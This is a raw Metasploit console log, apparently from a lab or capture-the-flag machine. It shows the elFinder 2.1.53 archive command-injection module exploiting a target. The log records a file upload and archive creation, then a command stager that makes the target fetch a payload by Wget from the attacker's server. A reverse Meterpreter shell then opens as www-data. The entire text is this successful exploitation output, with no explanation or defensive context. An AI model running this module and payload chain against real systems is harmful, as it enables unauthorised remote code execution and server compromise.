 msf6 exploit(linux/http/elfinder_archive_cmd_injection) > run
[*] Started reverse TCP handler on 10.10.14.183:4445
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. elFinder running version 2.1.53
[*] Uploading file cUsAR.txt to elFinder
[+] Text file was successfully uploaded!
[*] Attempting to create archive uwiftWw.zip
[+] Archive was successfully created!
[*] Using URL: http://10.10.14.183:8080/yfF7xAzn15
[*] Client 10.129.98.13 (Wget/1.20.3 (linux-gnu)) requested /yfF7xAzn15
[*] Sending payload to 10.129.98.13 (Wget/1.20.3 (linux-gnu))
[*] Command Stager progress -  51.79% done (58/112 bytes)
[*] Command Stager progress -  71.43% done (80/112 bytes)
[*] Sending stage (1017704 bytes) to 10.129.98.13
[+] Deleted cUsAR.txt
[+] Deleted uwiftWw.zip
[*] Meterpreter session 4 opened (10.10.14.183:4445 -> 10.129.98.13:58828) at 2024-10-27 19:36:17 +0530
[*] Command Stager progress -  83.04% done (93/112 bytes)
[*] Command Stager progress - 100.00% done (112/112 bytes)
[*] Server stopped.
meterpreter > getuid
Server username: www-data
meterpreter >
meterpreter >